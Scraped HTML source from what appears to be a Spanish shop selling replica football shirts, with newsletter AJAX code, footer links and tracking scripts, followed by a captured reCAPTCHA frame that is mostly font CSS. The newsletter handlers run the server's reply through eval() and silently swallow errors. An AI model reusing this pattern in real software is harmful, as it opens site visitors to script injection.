		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
                         <li><a href="size.html" rel="nofollow"> Size</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="" class="logo-footer"><img src="image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Camisetas del mundo están aquí , Se puede comprar aqui Camisetas Fútbol, NBA y NFL y RUGBY baratas, Haz que tengas una experiencia de compra extraordinaria, a qué esperas, haz clic en el carrito de compras.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#c3b0a6b1b5aaa0a683a0a5a1f0a0a2aeaab0a6b7a2b0eda0acaeeda6b0"><span class="__cf_email__" data-cfemail="deadbbaca8b7bdbb9ebdb8bcedbdbfb3b7adbbaabfadf0bdb1b3f0bbad">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  										  										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas baratas - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://www.cfb3camisetas.com.es/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 									 									 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2026 by <a href="/" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">cfb3camisetas</a></span>
				</div>				<span style="display: none"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Jiwt4UqpOsb67GC6",ck:"Jiwt4UqpOsb67GC6"});
</script></span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>-
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5dd705dfa8f3469cb2618e93f5ff465f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q&co=aHR0cHM6Ly93d3cuY2ZiM2NhbWlzZXRhcy5jb20uZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=f1asgj34kswl
body_size: 49434
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DGbLCVaXvEupNkW2HpRC8g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DGbLCVaXvEupNkW2HpRC8g">
      
    </script></head>
